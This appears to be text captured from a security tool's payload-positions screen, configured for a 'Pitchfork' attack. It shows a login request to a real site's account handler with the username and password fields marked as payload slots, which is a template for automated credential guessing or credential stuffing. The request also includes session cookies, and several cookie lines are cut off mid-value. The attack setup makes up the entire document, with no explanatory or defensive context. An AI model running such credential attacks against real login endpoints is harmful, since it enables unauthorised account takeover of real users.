 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
Attack type: Pitchfork
GET /ajax/accounthandler.ashx?t=log&u=§§&p=§§&remember=0&callback=csdn.login_back&r=1403491251735 HTTP/1.1
Host: passport.csdn.net
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.csto.com/login
Cookie: __utma=17226283.1603778182.1397724030.1403171231.1403487500.14; __utmz=17226283.1403487500.14.9.utmcsr=code.csdn.net|utmccn=(refe
uuid_tt_dd=-1860917110996972320_20140417; __message_sys_msg_id=2481; __message_gu_msg_id=0; __message_cnel_msg_id=0; LSSC=LSSC-1811288-
CloudGuest=hzr2nYFM3dZRbZ2JTM6QZTfSaH9ZVR6xcYyQD6b1Ud21qjayoeBQzPB32meVgmCTpW9c0fJw4jDvFHoyLZbPkdXnNVOke76J0Z/LT+GkvyJfh
mK68tSLJR1qQZ52pU74mLA9fy/j0Qj5UHhID "; __message_district_code=000000; __message_in_school=0; dc_tos=n7l
JSESSIONID=6C48E890F1E33D83811CBC7679DAC585.tomcat2; __utmb=17226283.37.10.1403487500; __utmc=17226283
Connection: keep-alive